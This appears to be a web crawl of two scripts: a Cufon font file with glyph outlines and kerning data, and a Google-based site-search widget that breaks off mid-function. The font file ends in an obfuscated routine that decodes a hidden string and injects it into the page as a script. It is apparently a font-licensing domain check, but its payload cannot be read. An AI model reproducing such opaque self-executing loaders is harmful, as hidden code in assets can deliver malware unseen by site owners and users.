,-17,-3,-25xm146,-700r163,506r-19,28v-3,4,-7,9,-11,16v-4,7,-9,14,-15,20v-6,6,-12,12,-20,16v-8,4,-16,6,-25,6v-13,0,-26,-2,-38,-8v-12,-6,-22,-12,-30,-18r-70,106v25,17,48,28,68,33v20,5,38,7,53,7v29,0,56,-4,81,-11v25,-7,49,-21,70,-40v15,-14,30,-31,43,-50v20,-29,19,-29,45,-71r336,-540r-162,0r-125,208v-11,18,-10,18,-20,34r-20,33v-6,11,-12,23,-18,37v-6,14,-14,30,-21,48r-5,0v-1,-9,-2,-21,-4,-34v-2,-13,-4,-27,-6,-42v-2,-15,-5,-29,-8,-44v-3,-15,-7,-28,-10,-39r-58,-201r-174,0","w":626},{"d":"57,-87v13,13,28,26,45,38v17,12,35,22,54,31v24,11,49,20,76,24v27,4,54,6,81,6v41,0,79,-6,113,-16v34,-10,65,-27,95,-50v21,-16,39,-32,52,-50v13,-18,23,-36,31,-53v8,-17,13,-34,16,-51v3,-17,5,-33,5,-48v0,-21,-3,-39,-9,-54v-6,-15,-12,-29,-21,-40v-8,-10,-17,-19,-27,-26v-10,-7,-18,-13,-28,-18v-10,-5,-19,-9,-28,-12v-9,-3,-15,-6,-20,-7r-71,-21r-40,-12v-13,-4,-24,-11,-32,-20v-9,-11,-14,-24,-14,-39v0,-7,1,-17,5,-28v4,-11,13,-23,28,-34v13,-10,28,-17,42,-20v14,-3,28,-5,41,-5v13,0,27,1,41,4v14,3,27,8,40,15v12,7,23,15,33,25v10,10,19,20,26,30r97,-96v-9,-11,-18,-20,-27,-29v-9,-9,-20,-17,-33,-26v-25,-17,-51,-29,-76,-35v-25,-6,-54,-8,-89,-8v-30,0,-61,3,-93,10v-32,7,-65,23,-97,46v-17,13,-32,28,-44,43v-12,15,-21,31,-29,47v-8,16,-14,32,-18,48v-4,16,-5,31,-5,45v0,15,2,32,5,49v3,17,9,33,18,46v7,11,15,21,24,29v9,8,19,15,29,21v10,6,20,10,29,14v9,4,18,7,25,9r51,16r24,7v11,3,22,7,32,11v10,4,19,10,27,17v14,13,21,29,21,48v0,11,-2,24,-8,36v-6,12,-16,23,-29,33v-11,9,-25,16,-41,21v-16,5,-34,8,-53,8v-14,0,-28,-1,-43,-3v-15,-2,-29,-6,-44,-13v-15,-7,-31,-16,-47,-27v-16,-11,-30,-23,-42,-35","w":618},{"d":"631,-494r-146,0r-35,182r-166,0r35,-182r-146,0r-96,494r146,0r39,-202r166,0r-31,163v44,20,83,34,117,41v34,7,64,10,90,10v38,0,73,-3,106,-10v33,-7,64,-20,92,-39v29,-19,49,-41,61,-66v12,-25,18,-52,18,-82v0,-22,-3,-41,-9,-59v-6,-18,-18,-35,-35,-50v-21,-19,-44,-32,-69,-37v-25,-5,-48,-8,-71,-8v-25,0,-46,1,-62,4v-16,3,-28,5,-36,7xm579,-227v11,-3,22,-6,33,-7v11,-1,20,-2,29,-2v17,0,31,2,41,6v10,4,18,8,23,13v12,12,18,29,18,50v0,11,-3,20,-7,29v-4,9,-9,16,-16,23v-6,6,-14,11,-25,16v-11,5,-25,7,-43,7v-9,0,-20,-1,-33,-4v-13,-3,-27,-8,-42,-16","w":871,"k":{"\u0443":33}},{"d":"306,-741r98,0r192,-145r-163,0xm632,-700r-401,0r-136,700r156,0r112,-576r245,0","w":516,"k":{"\u044f":117,"\u044e":100,"\u044d":123,"\u044c":111,"\u044b":105,"\u0449":100,"\u0448":100,"\u0447":123,"\u0446":105,"\u0445":100,"\u0444":100,"\u0443":100,"\u0442":100,"\u0441":100,"\u0440":100,"\u043f":100,"\u043e":111,"\u043d":100,"\u043c":100,"\u043b":117,"\u043a":105,"\u0439":100,"\u0438":100,"\u0437":129,"\u0436":100,"\u0435":100,"\u0434":70,"\u0433":100,"\u0432":100,"\u0431":59,"\u0430":100,"\u042f":70,"\u042d":53,"\u0424":53,"\u0421":53,"\u041e":53,"\u041b":53,"\u0417":29,"\u0414":70,"\u0410":82,"\u0451":64,"\u045a":100,"\u0459":105,"\u0409":53,"\u0453":100,";":76,":":77,".":129,",":129}},{"d":"516,-740r-49,252r-13,-4r-29,-9v-11,-3,-25,-5,-42,-5v-27,0,-55,4,-84,13v-29,9,-56,22,-79,39v-22,16,-41,34,-57,56v-16,22,-29,45,-40,70v-11,25,-19,50,-24,76v-5,26,-8,51,-8,75v0,23,2,45,7,65v5,20,13,38,22,52v15,22,36,39,62,52v26,13,56,20,89,20v23,0,45,-4,65,-10v20,-6,36,-14,51,-23v10,-7,19,-13,26,-20v7,-7,12,-11,14,-13r27,66r73,0r15,-135r120,-617r-146,0xm415,-223v-3,13,-6,27,-10,42v-4,15,-10,30,-18,43v-8,13,-18,23,-31,32v-13,9,-30,14,-51,14v-15,0,-27,-3,-35,-8v-8,-5,-14,-10,-17,-15v-5,-7,-9,-13,-11,-21v-2,-8,-2,-17,-2,-26v0,-11,0,-21,2,-32r6,-32r7,-38v3,-19,8,-39,14,-58v6,-19,19,-37,38,-54v12,-11,24,-18,35,-21v11,-3,24,-5,37,-5v9,0,18,2,29,5v11,3,24,11,37,22","w":595},{"d":"641,0r136,-700r-156,0r-112,576r-234,0r112,-576r-156,0r-136,700r546,0xm295,0r-27,138r146,0r27,-138r-146,0","w":736},{"d":"91,-494r110,514r-17,33v-2,3,-5,9,-10,17v-5,8,-9,13,-12,16v-5,7,-12,14,-21,20v-9,6,-20,8,-33,8v-13,0,-25,-3,-37,-10v-7,-3,-13,-8,-17,-12v-4,-4,-7,-8,-10,-11r-74,77v7,9,14,17,22,24v8,7,16,12,24,17v13,7,27,12,40,15v13,3,26,4,41,4v23,0,45,-3,65,-8v20,-5,39,-15,58,-29v17,-13,32,-28,44,-45v12,-17,23,-35,33,-54r302,-576r-129,0r-112,224v-12,23,-23,46,-32,68v-9,22,-18,43,-26,64r-4,0v1,-6,2,-11,2,-16r0,-16v0,-13,0,-26,-2,-37v-2,-11,-4,-24,-7,-37r-44,-250r-154,0xm418,-684r1,4v1,2,1,4,1,7v0,3,1,6,1,11v0,9,-1,16,-5,21v-4,5,-10,10,-17,15v-7,5,-15,7,-21,8v-6,1,-12,2,-18,2v-6,0,-12,-1,-18,-2v-6,-1,-12,-3,-17,-8v-6,-6,-9,-13,-9,-21v0,-5,1,-11,3,-16r6,-15r3,-6r-91,-5v-9,14,-15,27,-17,37v-2,10,-3,18,-3,25v0,26,11,47,34,62v17,11,35,18,53,21v18,3,32,4,41,4v15,0,31,-1,47,-4v16,-3,32,-7,47,-14v15,-7,28,-15,39,-24v11,-9,20,-21,26,-35v6,-14,9,-30,9,-48v0,-4,-1,-8,-1,-12v0,-4,0,-8,-1,-12","w":499,"k":{".":37,",":42}},{"d":"334,-426r53,-274r-156,0r-136,700r156,0r59,-302r82,0v-5,21,-7,44,-7,69v0,30,4,59,11,85v7,26,17,49,30,68v7,10,15,21,26,32v11,11,25,21,41,30v16,9,35,16,57,22v22,6,47,8,76,8v29,0,57,-3,82,-9v25,-6,47,-13,68,-23v21,-10,40,-22,57,-34v17,-12,32,-25,45,-38v22,-22,42,-48,58,-76v16,-28,29,-58,40,-90v11,-32,20,-65,26,-100v6,-35,8,-70,8,-105v0,-11,-1,-24,-2,-39v-1,-15,-4,-30,-8,-46v-4,-16,-10,-32,-18,-48v-8,-16,-17,-32,-30,-46v-7,-7,-16,-15,-26,-23v-10,-8,-23,-16,-38,-23v-15,-7,-32,-12,-52,-17v-20,-5,-44,-7,-70,-7v-51,0,-95,9,-134,26v-39,17,-72,39,-101,66v-29,28,-53,59,-71,93v-18,34,-33,68,-42,101r-84,0xm826,-316v-5,22,-4,22,-10,46v-4,16,-9,31,-14,46v-5,15,-12,28,-20,42v-8,14,-18,26,-29,36v-11,10,-24,18,-41,26v-17,8,-38,12,-63,12v-27,0,-47,-5,-61,-14v-14,-9,-24,-17,-29,-24v-7,-9,-11,-21,-13,-34v-2,-13,-4,-28,-4,-43v0,-16,1,-33,3,-49v2,-16,4,-31,7,-44r14,-69v3,-14,6,-29,10,-45v4,-16,8,-31,14,-46v6,-15,12,-28,20,-42v8,-14,18,-26,29,-36v11,-10,24,-18,41,-26v17,-8,38,-12,63,-12v25,0,43,4,57,12v14,8,25,17,32,26v7,10,12,22,15,35v3,13,4,27,4,42v0,17,-1,34,-4,51v-3,17,-5,30,-7,41","w":990},{"d":"466,-493r-68,352v-5,5,-12,9,-19,15v-7,6,-15,11,-22,15v-9,6,-19,11,-30,15v-11,4,-22,5,-34,5v-8,0,-16,-1,-25,-3v-9,-2,-16,-7,-23,-16v-4,-5,-7,-12,-9,-18v-2,-6,-2,-12,-2,-17v0,-5,0,-10,1,-14v1,-4,1,-8,2,-11r63,-323r-147,0r-60,311v-2,9,-3,20,-5,30v-2,10,-3,20,-3,31v0,15,3,29,7,44v4,15,12,29,24,43v17,21,38,34,60,39v22,5,42,8,59,8v18,0,37,-2,56,-5v19,-3,38,-9,55,-16v13,-6,27,-13,40,-22v13,-9,25,-18,35,-27r31,70r73,0r15,-135r72,-371r-146,0","w":593},{"d":"321,-361r-54,-133r-161,0r107,234r-223,260r145,0r133,-163r69,163r154,0r-118,-268r190,-226r-137,0","w":483},{"d":"285,9v-1,6,-2,12,-3,19v-1,7,-1,15,-1,22v0,13,2,27,6,41v4,14,12,27,25,39v8,8,18,14,28,19v10,5,20,8,30,10v10,2,21,3,30,4v9,1,16,1,22,1v12,0,26,0,43,-2v17,-2,34,-6,52,-11v14,-5,13,-5,29,-11v10,-4,21,-7,30,-12r-25,-91v-5,3,-10,5,-15,7v-5,2,-10,3,-16,4r-20,4v-6,1,-14,2,-23,2r-1,0r-10,0v0,0,-10,-2,-15,-4v-5,-2,-9,-5,-13,-9v-4,-4,-5,-10,-5,-18v0,-5,0,-8,1,-10r2,-10v19,-3,43,-11,72,-22v29,-11,60,-32,91,-61v22,-21,41,-46,59,-76v18,-30,34,-62,46,-96v12,-34,21,-69,28,-105v7,-36,10,-71,10,-105v0,-32,-3,-61,-9,-88v-6,-27,-16,-51,-29,-70v-7,-10,-17,-21,-28,-32v-11,-11,-24,-21,-40,-30v-16,-9,-36,-16,-58,-22v-22,-6,-49,-8,-78,-8v-52,0,-97,9,-136,26v-39,17,-73,39,-102,66v-25,23,-46,50,-64,80v-18,30,-34,61,-46,94v-12,33,-21,68,-27,103v-6,35,-9,70,-9,104v0,23,2,49,6,77v4,28,16,56,35,82v13,18,30,35,51,51v21,16,47,27,78,32xm560,-316v-5,22,-4,22,-10,46v-4,16,-9,31,-14,46v-5,15,-12,28,-20,42v-8,14,-18,26,-29,36v-11,10,-24,18,-41,26v-17,8,-38,12,-63,12v-27,0,-47,-5,-61,-14v-14,-9,-24,-17,-29,-24v-7,-9,-11,-20,-13,-34v-2,-14,-4,-28,-4,-43v0,-15,0,-31,2,-47v2,-16,5,-31,8,-46r14,-69v3,-14,6,-29,10,-45v4,-16,8,-31,14,-46v6,-15,12,-28,20,-42v8,-14,18,-26,29,-36v11,-10,24,-18,41,-26v17,-8,38,-12,63,-12v14,0,26,1,36,4v10,3,19,6,26,10v7,4,13,8,17,12v4,4,8,9,11,12v5,7,9,16,13,28v4,12,5,27,5,47v0,12,-1,25,-3,41v-2,16,-4,34,-8,53","w":723,"k":{"Y":61,"X":31,"W":37,"V":31,"U":25,"J":72,"A":20}},{"d":"631,-494r-146,0r-35,182r-166,0r35,-182r-146,0r-96,494r146,0r39,-202r166,0r-39,202r146,0","w":612},{"d":"441,-736v-27,0,-53,3,-79,10v-26,7,-48,20,-69,39v-21,19,-37,41,-46,66v-9,25,-17,49,-22,74r-9,49v0,0,-6,36,-11,57v-4,19,-9,37,-14,53v-5,16,-12,28,-21,39v-7,9,-17,17,-30,25v-13,8,-29,12,-46,12r-3,0r-22,112r5,0v14,0,27,3,38,10v11,7,18,16,22,27v3,7,5,18,5,33v0,24,-5,59,-15,105v-5,22,-9,44,-13,65v-4,21,-6,42,-6,61v0,14,2,27,5,39v3,12,8,24,15,35v9,13,23,25,43,35v20,10,47,14,82,14r4,0r32,-93r-5,0v-6,0,-13,-1,-19,-2v-6,-1,-11,-4,-16,-7v-5,-3,-8,-9,-12,-16v-4,-7,-6,-16,-6,-28v0,-3,0,-8,1,-16v1,-8,3,-20,6,-37v1,-7,3,-13,4,-19v1,-6,3,-12,5,-18v2,-6,2,-13,4,-20v2,-7,4,-16,6,-27v7,-33,10,-59,10,-80v0,-15,-1,-26,-3,-35v-2,-9,-4,-17,-7,-22v-5,-10,-12,-20,-24,-32v-12,-12,-29,-20,-52,-25r1,-6v25,-4,45,-12,61,-23v16,-11,28,-22,37,-33v14,-17,24,-36,31,-57v7,-21,13,-41,17,-58v5,-25,9,-44,11,-60v2,-16,5,-32,8,-47v3,-17,6,-31,10,-43v4,-12,10,-24,18,-35v5,-7,13,-13,22,-19v9,-6,21,-9,36,-9r6,0","w":341},{"d":"532,-700r-116,0r-406,700r153,0r96,-168r212,0r33,168r162,0xm321,-288r31,-57r37,-71v11,-23,23,-47,34,-72r6,0v1,15,2,29,3,41v1,12,2,23,4,33v2,10,3,20,4,30v1,10,3,19,5,30r11,66r-135,0","w":676,"k":{"a":37,"\u201d":66,"y":55,"w":49,"v":55,"u":37,"t":49,"s":31,"q":19,"o":19,"g":19,"e":25,"d":25,"c":31,"Y":72,"W":43,"V":60,"U":25,"T":66,"S":43,"Q":31,"O":37,"G":43,"C":37,"*":54}},{"d":"304,-576r-112,576r156,0r56,-287v20,-11,41,-19,62,-23v21,-4,39,-7,55,-7v11,0,22,1,33,4v11,3,20,7,28,12v19,12,29,31,29,58r0,12v0,4,-1,8,-2,12r-43,219r156,0r41,-210v2,-10,4,-22,6,-34v2,-12,3,-25,3,-38v0,-21,-4,-43,-12,-64v-8,-21,-23,-40,-46,-56v-10,-7,-20,-12,-32,-17v-12,-5,-24,-8,-37,-11v-13,-3,-25,-5,-37,-6v-12,-1,-23,-1,-34,-1v-33,0,-62,3,-87,10v-25,7,-45,13,-60,20r33,-169r207,0r24,-124r-540,0r-24,124r177,0","w":802,"k":{"\u0423":63,"\u0422":93,"\u0420":23,"\u041e":28,"\u0418":23}},{"d":"168,-730r-20,104r93,0r-144,740r-92,0r-20,104r232,0r184,-948r-233,0","w":360},{"d":"111,-46v24,21,48,35,73,44v25,9,53,14,86,14v47,0,87,-7,122,-21v35,-14,66,-36,95,-66v32,-33,57,-70,75,-111v18,-41,32,-82,42,-122v1,-5,3,-14,6,-27v3,-13,7,-29,10,-48v3,-19,6,-39,9,-61v3,-22,4,-43,4,-64v0,-17,-1,-35,-3,-54v-2,-19,-9,-38,-18,-55v-4,-7,-10,-16,-18,-27v-8,-11,-18,-21,-32,-31v-14,-10,-32,-19,-52,-26v-20,-7,-44,-11,-72,-11v-34,0,-65,5,-94,16v-29,11,-54,26,-75,43v-15,12,-28,26,-41,43v-13,17,-24,36,-34,56v-10,20,-16,42,-22,65v-6,23,-9,46,-9,69v0,17,2,33,5,46v3,13,6,24,9,33v3,9,7,17,10,22v3,5,5,8,6,9v5,7,11,15,19,22v8,7,18,14,29,20v11,6,24,12,39,16v15,4,33,6,52,6v32,0,57,-3,75,-10v18,-7,32,-14,42,-21v-2,9,-5,19,-9,31v-4,12,-8,24,-13,36v-5,12,-12,24,-19,35v-7,11,-15,21,-24,30v-13,13,-27,22,-42,28v-15,6,-29,9,-44,9v-15,0,-31,-3,-50,-8v-19,-5,-37,-15,-54,-29xm379,-366v-9,0,-19,-2,-29,-6v-10,-4,-17,-12,-23,-23v-5,-11,-8,-24,-8,-41v0,-11,1,-23,3,-36v2,-13,6,-26,10,-38v4,-12,9,-24,15,-35v6,-11,13,-19,20,-26v6,-5,14,-11,23,-15v9,-4,20,-6,33,-6v11,0,21,2,30,6v9,4,17,12,22,23v5,9,7,22,7,39v0,11,-2,23,-4,36v-2,13,-5,25,-8,37v-3,12,-7,23,-12,33v-5,10,-10,17,-15,23v-5,7,-13,13,-23,19v-10,6,-24,10,-41,10","k":{"8":-18,"7":46,"1":81}},{"d":"443,12r73,0r15,-135r62,-322v-14,-7,-30,-15,-47,-22v-17,-7,-34,-14,-49,-19v-18,-5,-37,-10,-58,-14v-21,-4,-40,-6,-57,-6v-33,0,-65,5,-94,14v-29,9,-56,21,-79,38v-22,16,-41,34,-57,56v-16,22,-29,45,-40,70v-11,25,-19,50,-24,76v-5,26,-8,51,-8,75v0,49,10,88,29,117v15,22,36,39,62,52v26,13,56,20,89,20v23,0,44,-4,64,-10v20,-6,37,-14,52,-23v10,-7,19,-13,26,-20v7,-7,12,-11,14,-13xm404,-223v-3,17,-7,35,-12,54v-5,19,-16,36,-32,51v-8,7,-17,13,-28,18v-11,5,-23,8,-38,8v-15,0,-27,-3,-35,-8v-8,-5,-14,-10,-17,-15v-5,-7,-8,-15,-10,-23v-2,-8,-3,-17,-3,-26v0,-11,1,-22,3,-33v2,-11,4,-20,5,-29r7,-38v3,-19,8,-39,14,-58v6,-19,19,-37,38,-54v12,-11,24,-18,35,-21v11,-3,24,-5,37,-5v9,0,19,2,30,5v11,3,23,11,36,22","w":576},{"d":"739,-430r52,-270r-156,0r-52,270r-248,0r52,-270r-156,0r-136,700r156,0r60,-310r248,0r-60,310r213,0v38,0,76,-4,114,-10v38,-6,74,-22,111,-47v21,-15,38,-30,52,-47v14,-17,25,-34,33,-52v8,-18,15,-36,18,-54v3,-18,5,-35,5,-51v0,-28,-5,-51,-15,-71v-10,-20,-25,-38,-46,-53v-27,-20,-57,-32,-88,-37v-31,-5,-61,-8,-89,-8r-68,0xm715,-310r73,0v8,0,18,2,32,4v14,2,27,8,38,18v11,9,18,19,20,30v2,11,3,22,3,33v0,16,-3,29,-9,41v-6,12,-16,23,-28,33v-11,9,-24,17,-38,23v-14,6,-28,8,-41,8r-87,0","w":1047,"k":{"\u042f":39,"\u0427":92,"\u0425":68,"\u0423":80}},{"d":"577,-494r-359,0r-16,75v-4,19,-4,19,-8,35v-4,16,-3,16,-7,36v-3,13,-5,28,-9,44v-4,16,-9,34,-15,55r-9,31v-3,11,-8,23,-13,35v-5,12,-12,24,-20,35v-8,11,-17,20,-28,28v-8,6,-18,11,-31,16v-13,5,-28,7,-44,7r-4,0r-5,109r9,0v0,0,5,1,8,1v19,0,36,-2,51,-5v15,-3,29,-6,41,-10v12,-4,21,-8,28,-12v7,-4,11,-6,13,-7v16,-9,29,-20,41,-32v12,-12,22,-24,31,-37v9,-13,15,-27,21,-40v6,-13,11,-26,15,-38v3,-7,5,-16,8,-26r8,-29v3,-10,5,-21,7,-31v4,-16,4,-15,7,-28r23,-108r91,0r-76,390r146,0","w":558},{"d":"500,-712v-52,0,-97,9,-136,26v-39,17,-73,39,-102,66v-20,19,-39,42,-57,68v-18,26,-34,56,-47,89v-13,33,-22,67,-30,105v-8,38,-12,78,-12,119v0,25,2,51,7,79v5,28,16,54,34,80v15,21,31,38,49,50v18,12,36,22,54,28v18,6,37,10,54,12v17,2,33,2,46,2v29,0,56,-2,80,-8v24,-6,46,-13,66,-22v20,-9,38,-19,53,-30v15,-11,29,-21,40,-32v24,-23,45,-48,63,-78v18,-30,34,-62,46,-96v12,-34,21,-68,27,-103v6,-35,9,-70,9,-104v0,-30,-3,-60,-10,-91v-7,-31,-23,-60,-46,-87v-24,-28,-52,-47,-84,-57v-32,-10,-66,-16,-104,-16xm560,-316v-5,22,-4,22,-10,46v-4,16,-9,31,-14,46v-5,15,-12,28,-20,42v-8,14,-18,26,-29,36v-11,10,-24,18,-41,26v-17,8,-38,12,-63,12v-27,0,-47,-5,-61,-14v-14,-9,-24,-17,-29,-24v-7,-9,-11,-20,-13,-34v-2,-14,-4,-28,-4,-43v0,-21,1,-39,4,-57r6,-36r14,-69v3,-14,6,-29,10,-45v4,-16,8,-31,14,-46v6,-15,12,-28,20,-42v8,-14,18,-26,29,-36v11,-10,24,-18,41,-26v17,-8,38,-12,63,-12v14,0,26,1,36,4v10,3,19,6,26,10v7,4,13,8,17,12v4,4,8,9,11,12v7,9,12,21,15,34v3,13,4,26,4,40v0,17,-1,34,-4,51v-3,17,-5,31,-8,44","w":724,"k":{"\u043b":15,"\u0434":21,"\u042f":44,"\u0427":38,"\u0425":56,"\u0423":56,"\u0422":27,"\u041b":15,"\u0414":32,"\u0410":38,"\u040e":44,"\u040b":44,"\u0409":21,"\u0402":62,"J":32}},{"d":"391,-700r-126,153r91,0r191,-153r-156,0xm175,-367v27,-14,50,-23,69,-28v19,-5,39,-7,58,-7v7,0,14,1,20,2v6,1,11,5,18,10v3,3,6,7,8,10v2,3,3,8,3,15v0,7,-1,13,-2,17v-1,4,-5,8,-10,13v-5,5,-10,8,-15,11v-5,3,-12,6,-19,8v-7,2,-17,4,-27,6v-10,2,-22,6,-36,10v-19,5,-38,12,-57,18v-19,6,-38,16,-57,30v-23,17,-38,36,-46,56v-8,20,-12,40,-12,57v0,21,3,39,10,55v7,16,17,31,28,42v11,11,29,24,54,36v25,12,59,18,103,18v42,0,80,-5,114,-16v34,-11,67,-28,98,-49r-46,-84v-21,13,-47,25,-75,33v-28,8,-54,12,-77,12v-7,0,-14,0,-23,-2v-9,-2,-17,-6,-24,-13v-4,-4,-7,-8,-9,-12v-2,-4,-3,-9,-3,-15v0,-16,5,-28,16,-37v8,-7,19,-11,32,-14v13,-3,33,-8,61,-16v22,-7,44,-14,67,-22v23,-8,43,-21,61,-38v14,-13,25,-28,32,-45v7,-17,11,-37,11,-59v0,-24,-4,-44,-13,-61v-9,-17,-19,-31,-32,-42v-19,-15,-39,-25,-61,-30v-22,-5,-43,-8,-64,-8v-35,0,-68,3,-99,10v-31,7,-63,21,-96,40","w":510},{"d":"180,-183r140,0r7,-39v3,-19,9,-34,16,-47v7,-13,15,-23,25,-33v10,-10,21,-18,33,-26r36,-24v13,-9,27,-20,43,-32v16,-12,30,-26,44,-43v14,-17,26,-36,35,-57v9,-21,14,-45,14,-71v0,-19,-2,-37,-7,-53v-5,-16,-12,-28,-20,-39v-11,-15,-23,-26,-38,-35v-15,-9,-30,-16,-46,-20v-16,-4,-32,-7,-47,-8v-15,-1,-29,-2,-41,-2v-25,0,-54,3,-86,8v-32,5,-63,17,-94,36v-24,15,-45,34,-62,58v-17,24,-26,49,-26,76v0,9,2,20,5,32r142,13v-1,-3,-1,-8,-1,-15v0,-14,2,-27,8,-40v6,-13,15,-23,26,-31v8,-5,18,-10,28,-13v10,-3,20,-4,30,-4v10,0,20,2,28,4v8,2,15,6,22,12v13,11,19,24,19,41v0,13,-3,27,-9,39v-6,12,-15,23,-25,34v-10,11,-21,22,-33,31r-34,26r-36,28v-13,10,-25,22,-36,35v-11,13,-21,27,-30,44v-9,17,-16,37,-20,60xm284,0r25,-130r-140,0r-25,130r140,0","w":502}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+424-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("h1qA{oG$Ii3nh@}+fo%!6163]4GAqo3n]4w!Ii,DqJ[TcS$e0A=AO._$G}=AO.`}OJ=AO.`}G%=AO.`RO}=AO.`ROA=AO._!(9R>f9Z$O9G>f9Zlqu,>f9Zlco,>f9Z=G9w>f9Z$OSf>f9Zlqu%>f9Z$Oi%>f9Z$OSG>f9Z$Ooq>f9Z$(9`>f9Z$OiG>f9Zlcowo]K0lO1_=]K0lO105fJ=AO._AGJ=AO.`}q}=AO.`}O%=AO._Sq}=AO._SOJ=AO._ScJ=AO.`eOA=AO._COJ=AO.`o(%=AO._lO}=AO._AcA=AO._=(J=AO._lqJ=AO.`-G}=AO._$c}=AO.`-c-G>f9ZlqoJ>f9Zlqoq>f9Z$O9`>f9Zlqow>f9Z$G1G>f9Zlquq>f9ZlcoJ>f9Zlq.GC]K0lO1,oi%|u]K0lG.Z4]K0lG.6=>KA>f9ZlcSR>f9Zlquw$]K0lG._S]K0lG.tbG%=AO.`ucJ=AO.`}GA=AO._!cA=AO._Sq%=AO.`uGJ=AO._!c}=AO._=(%=AO.`uG%=AO._!Gi:>f9Zlc4q>f9Zlqu`>f9Z=Gu%_]K0lG.t$]K0lO1OC]K0lO1qR]K0lO10S]K0lG.6S,J=AO.`R(%=AO.`}q9=>f9Z$G9q>f9Zlq9w>f9ZlcSq1G!A>f9Z$G.w>f9Zlq.,>f9ZlcSO=]K0lO1G-JJ=AO._$G%=AO._ScSJ>f9Z$OS0EI0_89%=AO._Sceq>f9Z$G1q>f9Z$O.f>f9ZlcitS]K0lG.0S]K0lO1JR]K0lO1,-,A=AO.`-c0R>f9Z$Oiq>f9ZlqiGu]K0lG.65]K0lG._C]K0lO1cC]K0lO10C]K0lG.OC]K0lO104]K0lG.0CYJ=AO.`uO}=AO._$(@-N]K0lG.6b]K0lO1cS]K0lG.,R]K0lO10A]K0lO1_5]K0lG.O!]K0lO1Ob]K0lG.0=]K0lG.t=]K0lO1GeJA=AO._=ODw>f9Z$O4J>f9Z$O.}>f9Z$G.%0]K0lG.%-]K0lG.Z$]K0lG.0${J=AO._$Gi`>]%=AO._$GA}>f9Z$O1Ge(A=AO._!cJ=AO._$q%C(]K0lO1,uU1X>f9Zlq.wb]K0lO1_b]A=AO.`uOtwiqA=AO._!G%=AO.`-O%=AO._AOoCUcJ=AOuZ=c40d]K0lG.6!I%=AO._l(%=AO._=G-A>f9Z$OSq>6}=AO.`ocb=>f9Zlquf>f9Z$G9>-{!5}>A=AO._$qJ=AO._lOJX>f9Z$Ouc!]K0lO1cA9!d4]K0lO1G}]@3>f9Z$O9JYf}=AO._!qJ=AO.`oq%=AO.`ucA=AO._$O%=AO.`uOJ=AO._Aq}=AO.t4O%=AO.`Rc-:>f9Z=GSR>f9Zlc9`>f9Z=G9Ol_%=AO.`-GJ=AO._Ac}=AO.`eqDC=h}=AO._A(%=AOuZ=q%=AO.`-(J=AO._=c}=AO.`ecYtDxJ=AO.`e(%=AO._!O%=AO.`ecA=AO.`eG%=AO._!q%=AO.`Rq}=AO.`RGJ=AOuZ=G%=AO.`eOo=N]K0lG.O$]K0lO1t=]K0lG.ZA]K0lG.JR]K0lG.ZSq%=AO._lq}=AO._AqJ=AO.`-qJ=AO._S(KR,]K0lO1J-s$%>f9Z$O1wf(J=AO._SO%=AO._lcJ=AO.`}c}=AO._=qJ=AO.tCOu[eUDGl{1}$h@6ehY=:x9ZT>.AeUDZT{.AlUo=}{of$I@=Dxi6nqeCD{K}lIKO3sb$+Iic|ceCPIS$P]eda(DfbfAlnh9[|xS:$qi=>UDwAVKfbfSw>UD,}{%ln>DJ[I13XqJlnf1JT]@C!f]=|{4A}O}lnf1JT]@C!f]=u{bwl]@C$qi=>UDwAV13lq]w>UD,}{%ln>DJ[>1%!f1C}>}lnf1JT]@C!fY--U4-nf1JSf@RT{4GRf1}P{eC|{bG${o%XqY-:qo3!h.X:x1lZ`@.t%1K6whUOG(x_,Y90Ji]cqI{>fsVdReu-}oD|:)8TXnPl=!S$A4b5CN+[3Ea+h!X:hif{cAX:]J$3>%X:]]$:h@-d")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":620,"face":{"font-family":"yanus","font-weight":700,"font-style":"italic","font-stretch":"normal","units-per-em":"1000","panose-1":"2 0 8 4 5 0 0 9 0 4","ascent":"800","descent":"-200","x-height":"12","bbox":"-81 -923 1061 224","underline-thickness":"50","underline-position":"-75","slope":"-11","unicode-range":"U+0020-U+201D"}}));


--- FILE ---
content_type: text/javascript
request_url: https://corp.tel.ru/js/search.1621929215.js
body_size: 1153
content:
//google.load("search", "1", {"nocs0s":true, "nooldnames":true, "language":"ru", "style":1});

$().ready(function(){
//	C.search.init();
})

C.search={
	init: function(){
		C.search.createSearchEngine('000490722527879967040:guqel9um-yi');
		C.search.drawTagsAttachEvents('#searchBox');
	},
	createSearchEngine: function(site){
		C.search.google_web_search=new google.search.WebSearch();
		C.search.google_web_search.setSiteRestriction(site);
		C.search.google_web_search.setResultSetSize(google.search.Search.FILTERED_CSE_RESULTSET);
		C.search.google_web_search.setSearchCompleteCallback(C.search, C.search.executeQuery);
	},
	drawTagsAttachEvents: function(selector){
		C.search.$search_box=$(selector).empty();
		C.search.$form=$(document.createElement('form')).attr({action:'./', method:'get'}).
			append($(document.createElement('p')).
				append($(document.createElement('input')).attr({className:'txt', name:'q'})).
				append($(document.createElement('input')).attr({className:'sbmt', type:'submit', value:'Найти'}))).
			appendTo(C.search.$search_box);
		if(C.search.initial_query){
			C.search.$form.find('input.txt')[0].value=C.search.initial_query;
			C.search.google_web_search.execute(C.search.initial_query);
		}
		C.search.$search_box.
			append($(document.createElement('div')).addClass('results')).
			append($(document.createElement('div')).addClass('pages')).
			append($(document.createElement('div')).addClass('branding'));
	},
	executeQuery: function(){
		// console.log('C.search.google_web_search.results.length='+ C.search.google_web_search.results.length);
		// console.log('cursor', C.search.google_web_search.cursor);
		var $results=C.search.$search_box.children('div.results').empty();
		var $pages=C.search.$search_box.children('div.pages').empty();
		var $branding=C.search.$search_box.children('div.branding');
		if(C.search.google_web_search.results && C.search.google_web_search.results.length){
			if( C.search.initial_page == 1+C.search.google_web_search.cursor.currentPageIndex ){
				var start = C.search.google_web_search.cursor.currentPageIndex*10+1
				var $ol=$(document.createElement('ol')).attr({start:start}).appendTo($results);
				for(var i=0; i<C.search.google_web_search.results.length; i++){
